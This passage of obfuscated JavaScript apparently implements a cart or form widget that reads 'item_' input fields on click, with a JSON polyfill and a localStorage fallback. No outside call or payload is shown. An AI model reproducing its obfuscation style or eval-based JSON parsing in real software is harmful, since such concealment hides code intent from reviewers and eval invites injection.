_0x43c0d2(_0x1d003d-_0x2c7b45._0x141974,_0x2ea39a);}_0x9bbbda[_0x4dc046(0x80a,_0x4abd6b._0x138d9f)](_0x9bbbda['\x24'](this)[_0x4dc046(_0x4abd6b._0xe3e788,'\x2a\x56\x35\x4d')]('\x2e\x69\x74\x65\x6d\x52\x6f\x77')[_0x4dc046(_0x4abd6b._0x55391,_0x4abd6b._0x3da7d8)]('\x69\x64')[_0x4dc046(_0x4abd6b._0x160200,'\x64\x6e\x4b\x77')]('\x5f')[0x1])[_0x4dc046(0x804,'\x64\x33\x78\x5b')](),_0x9bbbda['\x75\x70\x64\x61\x74\x65']();}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':'\x72\x65\x6d\x6f\x76\x65','\x65\x76\x65\x6e\x74':_0x43c0d2(_0x272af5._0x3dc416,'\x4a\x67\x4a\x74'),'\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){function _0x3452b4(_0x3aa1e3,_0x40efd5){return _0x43c0d2(_0x40efd5- -0x8e,_0x3aa1e3);}_0x9bbbda[_0x3452b4('\x58\x71\x63\x6f',_0x1b55fd._0x1aa30a)](_0x9bbbda['\x24'](this)[_0x3452b4(_0x1b55fd._0x2225eb,0x493)](_0x3452b4(_0x1b55fd._0x43d107,0x6c9))['\x61\x74\x74\x72']('\x69\x64')['\x73\x70\x6c\x69\x74']('\x5f')[0x1])['\x72\x65\x6d\x6f\x76\x65']();}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x43c0d2(_0x272af5._0x5b72af,_0x272af5._0x1c7b6a),'\x65\x76\x65\x6e\x74':_0x43c0d2(_0x272af5._0x92d832,_0x272af5._0x58796d),'\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){function _0x34b8b8(_0x330c1e,_0xda3172){return _0x43c0d2(_0x330c1e- -0x93,_0xda3172);}var _0x4192ca=_0x9bbbda['\x24'](this),_0x1db930=_0x4192ca[_0x34b8b8(0x175,'\x46\x5d\x4c\x4f')](),_0x1baa2e=_0x1db930[_0x34b8b8(0x5a9,_0x382946._0x125d37)](_0x34b8b8(_0x382946._0x1ca85e,_0x382946._0x91a355))['\x73\x70\x6c\x69\x74']('\x20');_0x9bbbda[_0x34b8b8(_0x382946._0x36bcf0,'\x78\x37\x4b\x77')](_0x1baa2e,function(_0x6633c7){function _0x50b698(_0x11d2aa,_0x297a6f){return _0x34b8b8(_0x11d2aa- -0x25c,_0x297a6f);}if(_0x6633c7[_0x50b698(0x156,_0x427b09._0x36dadf)](/item-.+/i)){var _0x295765=_0x6633c7[_0x50b698(-0x15d,'\x33\x5b\x51\x44')]('\x2d')[0x1];_0x9bbbda[_0x50b698(_0x427b09._0xfd0be9,'\x4a\x67\x4a\x74')](_0x1db930[_0x50b698(_0x427b09._0x1e2c4a,_0x427b09._0x48efa3)](_0x50b698(0x214,_0x427b09._0x29fa85))['\x61\x74\x74\x72']('\x69\x64')[_0x50b698(0x464,_0x427b09._0x408241)]('\x5f')[0x1])[_0x50b698(-0x15e,'\x68\x24\x4b\x50')](_0x295765,_0x4192ca[_0x50b698(-0x145,'\x67\x41\x26\x4c')]()),_0x9bbbda[_0x50b698(0x2d7,'\x76\x49\x7a\x66')]();return;}});}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x43c0d2(0x685,'\x50\x66\x44\x65')+_0x43c0d2(_0x272af5._0x46e9f1,'\x40\x56\x6f\x7a'),'\x65\x76\x65\x6e\x74':'\x63\x6c\x69\x63\x6b','\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){var _0x4fe243={_0x4f8c59:'\x4c\x69\x4b\x61',_0x41053f:0x5f3,_0x11ae27:'\x46\x5d\x4c\x4f',_0x55a9c9:0x404,_0x34ed37:'\x6f\x29\x4c\x33',_0x2ea7d7:'\x53\x42\x4c\x26',_0x5d69ad:0x404,_0x50db1d:'\x4c\x69\x4b\x61',_0x2286a4:0x3d9,_0x3f208b:'\x68\x50\x5d\x23',_0x308dee:0x377,_0x4bf708:'\x53\x76\x49\x5b',_0x26dfe4:'\x24\x6f\x2a\x50',_0x580107:0x4cb},_0x1a50a7={_0x26119e:0xaa};function _0x616b64(_0x25f125,_0xc28262){return _0x43c0d2(_0x25f125-_0x1a50a7._0x26119e,_0xc28262);}var _0x4bca34=_0x9bbbda['\x24'](this),_0x6b5f48={};_0x4bca34[_0x616b64(0x6b5,_0x14db62._0x35c240)]('\x2e'+_0x193bf8+_0x616b64(_0x14db62._0x398132,_0x14db62._0x2af8b3))[_0x616b64(_0x14db62._0x272c59,'\x29\x30\x31\x76')+'\x73']()['\x65\x61\x63\x68'](function(_0x4764ec,_0x320c7b){function _0x143d7e(_0x18c58c,_0x10b866){return _0x616b64(_0x10b866-0x7a,_0x18c58c);}var _0x17a97f=_0x9bbbda['\x24'](_0x320c7b);_0x17a97f[_0x143d7e(_0x542e4f._0x5d535d,_0x542e4f._0x274800)](_0x143d7e(_0x542e4f._0x379191,_0x542e4f._0x1541f7))&&_0x17a97f[_0x143d7e('\x42\x79\x36\x68',0x550)](_0x143d7e(_0x542e4f._0x3026f6,_0x542e4f._0x551f5b))[_0x143d7e('\x50\x66\x44\x65',_0x542e4f._0x11bf62)](/item_.+/)&&!_0x17a97f['\x61\x74\x74\x72'](_0x143d7e(_0x542e4f._0x2cfe40,0x3f1))[_0x143d7e(_0x542e4f._0xa8caaf,0x624)](/item_add/)&&_0x9bbbda[_0x143d7e(_0x542e4f._0x250753,0x41f)](_0x17a97f[_0x143d7e(_0x542e4f._0x1a90f0,_0x542e4f._0x5431d9)]('\x63\x6c\x61\x73\x73')[_0x143d7e(_0x542e4f._0x537e81,0x2d4)]('\x20'),function(_0x30629a){var _0x421945={_0x3dcea6:0x3b};function _0x48ea25(_0x4dfcd5,_0x4d4609){return _0x143d7e(_0x4dfcd5,_0x4d4609- -_0x421945._0x3dcea6);}var _0x3ad03b,_0x212153,_0x5a12e6;if(_0x30629a[_0x48ea25('\x44\x32\x42\x35',0x52e)](/item_.+/)){switch(_0x3ad03b=_0x30629a['\x73\x70\x6c\x69\x74']('\x5f')[0x1],_0x212153='',_0x17a97f[_0x48ea25(_0x4fe243._0x4f8c59,_0x4fe243._0x41053f)]()[_0x48ea25(_0x4fe243._0x11ae27,_0x4fe243._0x55a9c9)+'\x65']()){case'\x69\x6e\x70\x75\x74':case'\x74\x65\x78\x74\x61\x72\x65\x61':case'\x73\x65\x6c\x65\x63\x74':(!(_0x5a12e6=_0x17a97f['\x61\x74\x74\x72']('\x74\x79\x70\x65'))||(_0x48ea25(_0x4fe243._0x34ed37,0x34d)===_0x5a12e6['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73'+'\x65']()||_0x48ea25(_0x4fe243._0x2ea7d7,0x7ce)===_0x5a12e6[_0x48ea25(_0x4fe243._0x11ae27,_0x4fe243._0x5d69ad)+'\x65']())&&_0x17a97f[_0x48ea25(_0x4fe243._0x50db1d,0x73f)]('\x63\x68\x65\x63\x6b\x65\x64')||_0x48ea25('\x52\x53\x79\x63',0x391)===_0x5a12e6[_0x48ea25('\x73\x78\x78\x43',_0x4fe243._0x2286a4)+'\x65']()||_0x48ea25(_0x4fe243._0x3f208b,0x57c)===_0x5a12e6['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73'+'\x65']())&&(_0x212153=_0x17a97f['\x76\x61\x6c']());break;case _0x48ea25('\x42\x79\x36\x68',0x6a5):_0x212153=_0x17a97f['\x61\x74\x74\x72'](_0x48ea25('\x67\x41\x26\x4c',0x758));break;default:_0x212153=_0x17a97f[_0x48ea25('\x64\x6e\x4b\x77',_0x4fe243._0x308dee)]();}null!==_0x212153&&''!==_0x212153&&(_0x6b5f48[_0x3ad03b[_0x48ea25(_0x4fe243._0x4bf708,0x74a)+'\x65']()]=_0x6b5f48[_0x3ad03b[_0x48ea25(_0x4fe243._0x26dfe4,_0x4fe243._0x580107)+'\x65']()]?_0x6b5f48[_0x3ad03b[_0x48ea25('\x53\x21\x55\x42',0x471)+'\x65']()]+'\x2c\x20'+_0x212153:_0x212153);}});}),_0x9bbbda['\x61\x64\x64'](_0x6b5f48);}}]);}),_0x530d16[_0x370f3c('\x4c\x64\x49\x46',_0xd8ba8._0x18d065)+'\x73\x74\x65\x6e\x65\x72']?_0x553eda[_0x370f3c(_0xd8ba8._0x473e91,_0xd8ba8._0x2fc37e)+_0x370f3c(_0xd8ba8._0x115cee,0x1ad)]=function(){function _0x20afc3(_0x48c992,_0x10024f){return _0x370f3c(_0x48c992,_0x10024f-_0x1670ac._0x982305);}_0x530d16[_0x20afc3(_0x4243e0._0x16b387,0x429)+'\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x20afc3(_0x4243e0._0xeea6fa,0x39c)+_0x20afc3('\x53\x42\x4c\x26',_0x4243e0._0xbe0e50),DOMContentLoaded,!0x1),_0x9bbbda[_0x20afc3(_0x4243e0._0x530094,0x1f0)]();}:_0x530d16[_0x370f3c('\x59\x64\x50\x73',0xf1)+'\x74']&&(_0x553eda[_0x370f3c('\x63\x54\x79\x52',0x5f8)+_0x370f3c(_0xd8ba8._0x2f03b8,0x286)]=function(){function _0x1a94c9(_0x1b15d4,_0x5af561){return _0x370f3c(_0x1b15d4,_0x5af561-0x329);}_0x1a94c9('\x4a\x67\x4a\x74',_0x5b9868._0x5462e2)===_0x530d16[_0x1a94c9(_0x5b9868._0x10d056,0x9b2)]&&(_0x530d16[_0x1a94c9(_0x5b9868._0x134507,_0x5b9868._0x46fa12)+'\x74'](_0x1a94c9('\x61\x48\x35\x61',_0x5b9868._0x36abfc)+'\x74\x65\x63\x68\x61\x6e\x67\x65',DOMContentLoaded),_0x9bbbda[_0x1a94c9(_0x5b9868._0x24bc1c,_0x5b9868._0x20a0d2)]());}),_0x36837b(),_0x9bbbda;};function _0x4d105f(_0x33f802,_0xd4e3bc){return _0x19a884(_0xd4e3bc-_0x53035e._0x55409f,_0x33f802);}_0x553eda[_0x4d105f('\x31\x5e\x74\x39',0x704)]=_0x17364f();}(window,document),JSON||(JSON={}),(function(){var _0xb636c4={_0x57259a:0x226,_0x7b4b5:'\x59\x47\x70\x64',_0x41928c:0x26,_0x3cc150:'\x68\x24\x4b\x50',_0x22aeef:'\x62\x30\x49\x78',_0x4c9223:'\x53\x76\x49\x5b',_0xcdaa8:0x40,_0x398b10:'\x59\x64\x50\x73',_0x365bcf:'\x65\x28\x53\x70',_0x4dafcd:0x1e0,_0x5db3ec:'\x4e\x77\x49\x26',_0x4801de:0x8f,_0x426092:'\x67\x41\x26\x4c',_0x1e2719:0x11f,_0x5ed91f:'\x68\x50\x5d\x23'},_0x4de4b1={_0x7a5da:'\x64\x36\x55\x52',_0x5ad0f7:'\x68\x50\x5d\x23',_0x154591:'\x26\x31\x69\x47',_0x45e8eb:'\x29\x30\x31\x76',_0x4f627c:'\x64\x6e\x4b\x77',_0x17fd5a:0x5d5},_0xac8b10={_0x319f11:'\x68\x50\x5d\x23',_0x8ed045:0x565,_0x17bc29:'\x78\x37\x4b\x77',_0x15f00a:0x681,_0x517fe7:'\x30\x30\x45\x36',_0x5c750f:0x4b6,_0xbbf875:'\x65\x28\x53\x70',_0xd9724f:0x716},_0x2842a6={_0x2d7968:0x438},_0x10b474={_0x33c2fa:'\x33\x5b\x51\x44',_0x1938e6:0x2dc,_0x3fb4ac:0x873,_0x11da6d:0x420,_0x577a40:0x44e},_0xce32a2={_0x5ec4c3:'\x46\x5d\x4c\x4f',_0x7051ad:0xfa,_0x1ba7a7:0x169,_0x12dd65:0x21e,_0x545e66:0x122,_0x55c6b6:'\x64\x36\x55\x52',_0x55f06e:'\x4a\x67\x4a\x74',_0x5712b6:0x157,_0x369e4c:'\x24\x52\x49\x74',_0x31052f:0x165,_0x1df281:'\x79\x24\x53\x4c',_0x2eae5c:'\x63\x5d\x35\x68',_0x3c0bfe:0x1b8,_0x4a9255:'\x78\x37\x4b\x77',_0x2bb1eb:0xd6,_0xd99eec:0x135,_0x3e14ef:0x9f,_0x31e2f3:'\x73\x78\x78\x43'},_0x7d95d={_0x274982:'\x2a\x56\x35\x4d',_0x5abfb5:'\x58\x71\x63\x6f'},_0x472c99={_0x2e84ac:0x9e,_0x1efec7:'\x62\x58\x26\x26',_0x5d930c:0x24a,_0x3eceee:'\x78\x37\x4b\x77',_0x4a5e5a:0x2a9,_0x41bdd1:'\x58\x71\x63\x6f'};function _0x31d5f6(_0x1ac426,_0x895293){return _0x19a884(_0x895293- -0x34c,_0x1ac426);}function _0x25a0f(_0x19d82a){return _0x19d82a<0xa?'\x30'+_0x19d82a:_0x19d82a;}function _0x22613a(_0x9563ec){function _0x3b726f(_0x368fde,_0xcb2c76){return _0x286d(_0x368fde-0x27f,_0xcb2c76);}return _0x22432c[_0x3b726f(0x8c3,_0x7d95d._0x274982)]=0x0,_0x22432c['\x74\x65\x73\x74'](_0x9563ec)?'\x22'+_0x9563ec[_0x3b726f(0x749,_0x7d95d._0x5abfb5)](_0x22432c,function(_0x552c4e){var _0x267eaf={_0x4c633b:0x3fb};function _0x2c1d8a(_0x15052d,_0x6c8a8f){return _0x3b726f(_0x15052d- -_0x267eaf._0x4c633b,_0x6c8a8f);}var _0x36a51b=_0x48707c[_0x552c4e];return _0x2c1d8a(-_0x472c99._0x2e84ac,'\x31\x5e\x74\x39')==typeof _0x36a51b?_0x36a51b:'\x5c\x75'+(_0x2c1d8a(-0x16,_0x472c99._0x1efec7)+_0x552c4e[_0x2c1d8a(-0x9d,'\x58\x71\x63\x6f')](0x0)[_0x2c1d8a(_0x472c99._0x5d930c,_0x472c99._0x3eceee)](0x10))[_0x2c1d8a(_0x472c99._0x4a5e5a,_0x472c99._0x41bdd1)](-0x4);})+'\x22':'\x22'+_0x9563ec+'\x22';}function _0x2cf1d9(_0x56cdd3,_0x120df7){var _0x5574cc={_0x16218e:0x277};function _0x1fa9af(_0x518ab1,_0x332662){return _0x286d(_0x518ab1- -_0x5574cc._0x16218e,_0x332662);}var _0x1f96cc,_0x305b9a,_0x14c8b3,_0x631299,_0x1b2d68,_0x2dd083=_0x30a0c5,_0x533ae6=_0x120df7[_0x56cdd3];switch(_0x533ae6&&_0x1fa9af(0x175,'\x65\x28\x53\x70')==typeof _0x533ae6&&_0x1fa9af(0x0,_0xce32a2._0x5ec4c3)==typeof _0x533ae6[_0x1fa9af(_0xce32a2._0x7051ad,'\x53\x21\x55\x42')]&&(_0x533ae6=_0x533ae6['\x74\x6f\x4a\x53\x4f\x4e'](_0x56cdd3)),_0x1fa9af(-_0xce32a2._0x1ba7a7,'\x40\x56\x6f\x7a')==typeof _0xbcfb30&&(_0x533ae6=_0xbcfb30['\x63\x61\x6c\x6c'](_0x120df7,_0x56cdd3,_0x533ae6)),typeof _0x533ae6){case _0x1fa9af(0x11,'\x63\x54\x79\x52'):return _0x22613a(_0x533ae6);case'\x6e\x75\x6d\x62\x65\x72':return isFinite(_0x533ae6)?String(_0x533ae6):_0x1fa9af(_0xce32a2._0x12dd65,'\x54\x4e\x49\x5a');case'\x62\x6f\x6f\x6c\x65\x61\x6e':case'\x6e\x75\x6c\x6c':return String(_0x533ae6);case _0x1fa9af(_0xce32a2._0x545e66,_0xce32a2._0x55c6b6):if(!_0x533ae6)return _0x1fa9af(0x5,_0xce32a2._0x55f06e);if(_0x30a0c5+=_0x57781b,_0x1b2d68=[],_0x1fa9af(-_0xce32a2._0x5712b6,_0xce32a2._0x369e4c)+_0x1fa9af(_0xce32a2._0x31052f,'\x4a\x67\x4a\x74')===Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x1fa9af(0xae,_0xce32a2._0x1df281)]['\x61\x70\x70\x6c\x79'](_0x533ae6)){for(_0x1f96cc=0x0,_0x631299=_0x533ae6[_0x1fa9af(0xf2,'\x64\x6e\x4b\x77')];_0x1f96cc<_0x631299;_0x1f96cc+=0x1)_0x1b2d68[_0x1f96cc]=_0x1b2d68(_0x1f96cc,_0x533ae6)||_0x1fa9af(0x2d,_0xce32a2._0x2eae5c);return _0x14c8b3=0x0===_0x1b2d68[_0x1fa9af(-0x7f,'\x67\x41\x26\x4c')]?'\x5b\x5d':_0x30a0c5?'\x5b\x0a'+_0x30a0c5+_0x1b2d68['\x6a\x6f\x69\x6e']('\x2c\x0a'+_0x30a0c5)+'\x0a'+_0x2dd083+'\x5d':'\x5b'+_0x1b2d68['\x6a\x6f\x69\x6e']('\x2c')+'\x5d',_0x30a0c5=_0x2dd083,_0x14c8b3;}if(_0xbcfb30&&_0x1fa9af(-_0xce32a2._0x3c0bfe,_0xce32a2._0x4a9255)==typeof _0xbcfb30){for(_0x1f96cc=0x0,_0x631299=_0xbcfb30['\x6c\x65\x6e\x67\x74\x68'];_0x1f96cc<_0x631299;_0x1f96cc+=0x1)'\x73\x74\x72\x69\x6e\x67'==typeof _0xbcfb30[_0x1f96cc]&&(_0x14c8b3=_0x1b2d68(_0x305b9a=_0xbcfb30[_0x1f96cc],_0x533ae6))&&_0x1b2d68[_0x1fa9af(_0xce32a2._0x2bb1eb,'\x79\x24\x53\x4c')](_0x22613a(_0x305b9a)+(_0x30a0c5?'\x3a\x20':'\x3a')+_0x14c8b3);}else{for(_0x305b9a in _0x533ae6)Object[_0x1fa9af(-_0xce32a2._0xd99eec,'\x65\x28\x53\x70')][_0x1fa9af(0x208,'\x24\x6f\x2a\x50')+_0x1fa9af(-0x1e2,'\x52\x53\x79\x63')][_0x1fa9af(_0xce32a2._0x3e14ef,'\x53\x21\x55\x42')](_0x533ae6,_0x305b9a)&&(_0x14c8b3=_0x1b2d68(_0x305b9a,_0x533ae6))&&_0x1b2d68[_0x1fa9af(0x2ee,'\x62\x58\x26\x26')](_0x22613a(_0x305b9a)+(_0x30a0c5?'\x3a\x20':'\x3a')+_0x14c8b3);}return _0x14c8b3=0x0===_0x1b2d68[_0x1fa9af(0x1c0,'\x52\x53\x79\x63')]?'\x7b\x7d':_0x30a0c5?'\x7b\x0a'+_0x30a0c5+_0x1b2d68[_0x1fa9af(0x33a,_0xce32a2._0x31e2f3)]('\x2c\x0a'+_0x30a0c5)+'\x0a'+_0x2dd083+'\x7d':'\x7b'+_0x1b2d68[_0x1fa9af(-0x1e4,'\x4a\x67\x4a\x74')]('\x2c')+'\x7d',_0x30a0c5=_0x2dd083,_0x14c8b3;}}_0x31d5f6('\x64\x33\x78\x5b',-_0xb636c4._0x57259a)!=typeof Date['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x31d5f6(_0xb636c4._0x7b4b5,-_0xb636c4._0x41928c)]&&(Date[_0x31d5f6(_0xb636c4._0x3cc150,0x1d5)][_0x31d5f6(_0xb636c4._0x22aeef,-0xde)]=function(){function _0x978cd5(_0x22bc34,_0x5ccede){return _0x31d5f6(_0x5ccede,_0x22bc34-0x52a);}return isFinite(this[_0x978cd5(0x760,_0x10b474._0x33c2fa)]())?this[_0x978cd5(_0x10b474._0x1938e6,'\x4f\x6f\x21\x5b')+'\x59\x65\x61\x72']()+'\x2d'+_0x25a0f(this[_0x978cd5(_0x10b474._0x3fb4ac,'\x4a\x67\x4a\x74')+'\x68']()+0x1)+'\x2d'+_0x25a0f(this['\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65']())+'\x54'+_0x25a0f(this[_0x978cd5(0x5be,'\x29\x30\x31\x76')+'\x73']())+'\x3a'+_0x25a0f(this[_0x978cd5(_0x10b474._0x11da6d,'\x30\x30\x45\x36')+_0x978cd5(_0x10b474._0x577a40,'\x4f\x6f\x21\x5b')]())+'\x3a'+_0x25a0f(this['\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f'+_0x978cd5(0x7d0,'\x50\x66\x44\x65')]())+'\x5a':null;},String[_0x31d5f6(_0xb636c4._0x4c9223,0x132)]['\x74\x6f\x4a\x53\x4f\x4e']=Number[_0x31d5f6('\x2a\x56\x35\x4d',_0xb636c4._0xcdaa8)][_0x31d5f6(_0xb636c4._0x398b10,-0x14a)]=Boolean[_0x31d5f6(_0xb636c4._0x365bcf,-_0xb636c4._0x4dafcd)][_0x31d5f6('\x63\x5d\x35\x68',-0x18f)]=function(){function _0x1949d(_0x5a03ab,_0x4d60c1){return _0x31d5f6(_0x4d60c1,_0x5a03ab-_0x2842a6._0x2d7968);}return this[_0x1949d(0x495,'\x53\x76\x49\x5b')]();});var _0x30a0c5,_0x57781b,_0xbcfb30,_0x39a409=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x22432c=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x48707c={'\x08':'\x5c\x62','\x09':'\x5c\x74','\x0a':'\x5c\x6e','\x0c':'\x5c\x66','\x0d':'\x5c\x72','\x22':'\x5c\x22','\x5c':'\x5c\x5c'};_0x31d5f6(_0xb636c4._0x5db3ec,_0xb636c4._0x4801de)!=typeof JSON[_0x31d5f6('\x63\x5d\x35\x68',0x24b)]&&(JSON[_0x31d5f6(_0xb636c4._0x426092,-_0xb636c4._0x1e2719)]=function(_0x158c3e,_0x119b74,_0x162c94){var _0x2332b9;if(_0x57781b=_0x30a0c5='',_0x45880d(_0xac8b10._0x319f11,_0xac8b10._0x8ed045)==typeof _0x162c94){for(_0x2332b9=0x0;_0x2332b9<_0x162c94;_0x2332b9+=0x1)_0x57781b+='\x20';}else'\x73\x74\x72\x69\x6e\x67'==typeof _0x162c94&&(_0x57781b=_0x162c94);function _0x45880d(_0x26d752,_0x5aa922){return _0x31d5f6(_0x26d752,_0x5aa922-0x4f9);}if((_0xbcfb30=_0x119b74)&&_0x45880d(_0xac8b10._0x17bc29,_0xac8b10._0x15f00a)!=typeof _0x119b74&&(_0x45880d('\x64\x6e\x4b\x77',0x4b9)!=typeof _0x119b74||_0x45880d(_0xac8b10._0x517fe7,_0xac8b10._0x5c750f)!=typeof _0x119b74[_0x45880d('\x68\x24\x4b\x50',0x75d)]))throw Error(_0x45880d(_0xac8b10._0xbbf875,0x747)+_0x45880d('\x4e\x77\x49\x26',_0xac8b10._0xd9724f));return _0x2cf1d9('',{'':_0x158c3e});}),_0x31d5f6(_0xb636c4._0x5ed91f,-0x3)!=typeof JSON[_0x31d5f6('\x4e\x77\x49\x26',-0xb1)]&&(JSON[_0x31d5f6('\x31\x5e\x74\x39',0x235)]=function(_0x56c959,_0x1f04c9){var _0x1e6500={_0x219c89:0x326,_0x2dd224:0x2f6},_0x3472b1={_0x2666c0:0x359};function _0x2d4185(_0x2ce49c,_0x4e8aed){return _0x31d5f6(_0x2ce49c,_0x4e8aed-_0x3472b1._0x2666c0);}function _0x12aa3a(_0x126fcb,_0x1c87e9){function _0x55bbc0(_0x32420c,_0x436ae2){return _0x286d(_0x32420c- -0x200,_0x436ae2);}var _0x3b6426,_0x5d357c,_0x33a8a0=_0x126fcb[_0x1c87e9];if(_0x33a8a0&&_0x55bbc0(0x3f3,'\x62\x30\x49\x78')==typeof _0x33a8a0){for(_0x3b6426 in _0x33a8a0)Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x55bbc0(0x3b3,'\x79\x24\x53\x4c')+_0x55bbc0(0x33e,'\x46\x5d\x4c\x4f')]['\x63\x61\x6c\x6c'](_0x33a8a0,_0x3b6426)&&(void 0x0!==(_0x5d357c=_0x12aa3a(_0x33a8a0,_0x3b6426))?_0x33a8a0[_0x3b6426]=_0x5d357c:delete _0x33a8a0[_0x3b6426]);}return _0x1f04c9[_0x55bbc0(-0x9f,'\x2a\x56\x35\x4d')](_0x126fcb,_0x1c87e9,_0x33a8a0);}var _0x21824a,_0x56c959=String(_0x56c959);if(_0x39a409[_0x2d4185(_0x4de4b1._0x7a5da,0x67a)]=0x0,_0x39a409['\x74\x65\x73\x74'](_0x56c959)&&(_0x56c959=_0x56c959['\x72\x65\x70\x6c\x61\x63\x65'](_0x39a409,function(_0x425aac){function _0x235c80(_0x30c659,_0x14a496){return _0x2d4185(_0x30c659,_0x14a496-0x1ed);}return'\x5c\x75'+('\x30\x30\x30\x30'+_0x425aac['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0x0)[_0x235c80('\x63\x54\x79\x52',_0x1e6500._0x219c89)](0x10))[_0x235c80('\x61\x48\x35\x61',_0x1e6500._0x2dd224)](-0x4);})),/^[\],:{}\s]*$/['\x74\x65\x73\x74'](_0x56c959[_0x2d4185(_0x4de4b1._0x5ad0f7,0x29f)](/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,'\x40')[_0x2d4185('\x62\x58\x26\x26',0xd2)](/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,'\x5d')[_0x2d4185(_0x4de4b1._0x154591,0x2df)](/(?:^|:|,)(?:\s*\[)+/g,'')))return _0x21824a=eval('\x28'+_0x56c959+'\x29'),_0x2d4185(_0x4de4b1._0x45e8eb,0xdd)==typeof _0x1f04c9?_0x12aa3a({'':_0x21824a},''):_0x21824a;throw SyntaxError(_0x2d4185(_0x4de4b1._0x4f627c,_0x4de4b1._0x17fd5a));});}()),(function(){var _0x5c0169={_0x46d557:0x158,_0x1c0fc8:'\x54\x30\x34\x34',_0x263320:'\x51\x38\x75\x64',_0x1bb3d9:0x1f7,_0x4991de:'\x24\x52\x49\x74',_0x412311:'\x26\x31\x69\x47',_0x55b367:0x1db,_0x5e5810:'\x54\x40\x42\x77',_0x2aabe5:0x3b0,_0x43b636:'\x4a\x67\x4a\x74',_0x341bf1:0x8e,_0x49b5af:0x2ab,_0x453ed9:'\x62\x58\x26\x26',_0x57eab2:'\x53\x76\x49\x5b',_0x493cb4:0xd,_0x511379:'\x64\x33\x78\x5b',_0x4077e4:0xab,_0x1dd6cd:'\x79\x24\x53\x4c',_0x4298f1:0x349,_0x51f574:0x363,_0x35ba90:0xe},_0x9bd862={_0x154a1a:0x5fb},_0x375e2e={_0x29fc7f:0x5c,_0x132a11:0x2a5,_0x3f0882:'\x53\x42\x4c\x26',_0x319c5e:0x25e},_0x30419b={_0x376058:0x12},_0x23e0d5={_0x1361ff:'\x46\x5d\x4c\x4f',_0x27e4e6:0x1f5,_0x2d5794:'\x64\x33\x78\x5b',_0x5e54b2:0x73f,_0x299da2:'\x58\x71\x63\x6f',_0x4b0034:'\x54\x40\x42\x77',_0x56c128:0x61d,_0x547640:'\x50\x66\x44\x65',_0x570a8e:0x1a8,_0x507862:0x25d},_0x403e6c={_0x53e7f3:0x3a9},_0x173ac7={_0x23abce:'\x43\x30\x49\x76',_0x278fb3:'\x46\x5d\x4c\x4f'},_0x53a00f={_0x171a3f:'\x40\x56\x6f\x7a'},_0x17d3a9={_0x2f48fa:0x457,_0x5168a1:'\x62\x58\x26\x26',_0x221dec:0x4be};function _0x2295a7(_0x1c6f02,_0x3904a1){return _0x19a884(_0x1c6f02- -0x2b5,_0x3904a1);}if(!this['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61'+'\x67\x65']){if(this[_0x2295a7(_0x5c0169._0x46d557,_0x5c0169._0x1c0fc8)+_0x2295a7(0x378,'\x4e\x77\x49\x26')])try{this[_0x2295a7(0x196,_0x5c0169._0x263320)+'\x67\x65']=this['\x67\x6c\x6f\x62\x61\x6c\x53\x74\x6f\x72'+'\x61\x67\x65'];}catch(_0x37846a){}else{var _0x2535d0=document[_0x2295a7(_0x5c0169._0x1bb3d9,'\x53\x42\x4c\x26')+'\x65\x6e\x74']('\x64\x69\x76');if(_0x2535d0[_0x2295a7(0x25d,_0x5c0169._0x4991de)][_0x2295a7(0x6e,_0x5c0169._0x412311)]=_0x2295a7(_0x5c0169._0x55b367,_0x5c0169._0x5e5810),document[_0x2295a7(_0x5c0169._0x2aabe5,'\x65\x28\x53\x70')+'\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0x2295a7(0xfb,_0x5c0169._0x43b636))[0x0][_0x2295a7(_0x5c0169._0x341bf1,'\x54\x4e\x49\x5a')+'\x64'](_0x2535d0),_0x2535d0[_0x2295a7(0x134,'\x54\x40\x42\x77')+'\x72']){_0x2535d0[_0x2295a7(_0x5c0169._0x49b5af,_0x5c0169._0x453ed9)+'\x72'](_0x2295a7(0x2ec,_0x5c0169._0x57eab2)+'\x73\x65\x72\x64\x61\x74\x61');var _0x3ac62f=this[_0x2295a7(_0x5c0169._0x493cb4,_0x5c0169._0x511379)+'\x67\x65']={'\x6c\x65\x6e\x67\x74\x68':0x0,'\x73\x65\x74\x49\x74\x65\x6d':function(_0x268c38,_0x335b97){var _0x572828={_0x2bd3b9:0x30e};function _0x344bc8(_0x1e6cd3,_0x4e8d36){return _0x2295a7(_0x4e8d36-_0x572828._0x2bd3b9,_0x1e6cd3);}_0x2535d0[_0x344bc8('\x4a\x67\x4a\x74',0x6a8)](_0x344bc8('\x52\x53\x79\x63',_0x17d3a9._0x2f48fa)+'\x67\x65'),_0x268c38=_0x5794b6(_0x268c38),_0x2535d0[_0x344bc8('\x4e\x77\x49\x26',0x243)+'\x74\x65'](_0x268c38)||this[_0x344bc8(_0x17d3a9._0x5168a1,0x3ac)]++,_0x2535d0[_0x344bc8('\x4c\x64\x49\x46',0x1dd)+'\x74\x65'](_0x268c38,_0x335b97),_0x2535d0[_0x344bc8('\x2a\x56\x35\x4d',_0x17d3a9._0x221dec)](_0x344bc8('\x68\x50\x5d\x23',0x523)+'\x67\x65');},'\x67\x65\x74\x49\x74\x65\x6d':function(_0x2980a8){var _0x7db335={_0x19ab67:0x3bd};function 